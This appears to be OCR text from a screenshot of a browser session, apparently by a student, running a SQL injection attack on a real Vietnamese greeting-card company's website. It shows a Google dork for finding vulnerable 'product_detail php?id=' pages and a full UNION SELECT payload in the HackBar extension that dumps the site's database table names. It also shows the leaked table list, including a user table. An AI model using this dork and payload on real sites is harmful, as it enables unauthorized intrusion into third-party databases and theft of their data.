 Zalo - Mẫn
ChatGPT
url inurl:product_detail php?id=
THANH NHA FINE ARTS CO.,LTD
thanhnha.com/?php=product_detail&id=-288%20UNION%20SELECT%201,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,1...
All Bookmarks
HANH NHA
REETING CARDS
I THIỆU
DỊCH VỤ
TIN TỨC & SỰ KIỆN
THÔNG TIN ĐẶT HÀNG
ĐẶT THIỆP CƯỚI
CONTACT US
Thứ Hai, 20/01/2025
Chào mừng quý khách đến với website thanhnha.com !
SẢN PHẨM
Nội dung tìm kiếm ...
Go
NG ( Handmade
edding Cards )
Gifts)
oạ ( painting)
cáo
tbl_product_category,tbl_user,tbl_product,tbl_config,tbl_product_new,tbl_product_special,tbl_visitor,tbl_content,tbl_content_category
Size : 5
Giá : 17vnđ
Đặt mua
6
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar 6 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://www.thanhnha.com/?php=product_detail&id=-288 UNION SELECT
1,2,unhex(hex(group_concat(table_name))),4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.tables where
table_schema=database()--
Console What's new AI assistance Issues
8 (1)
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 1, Col 26 25 characters 100% Window UTF-8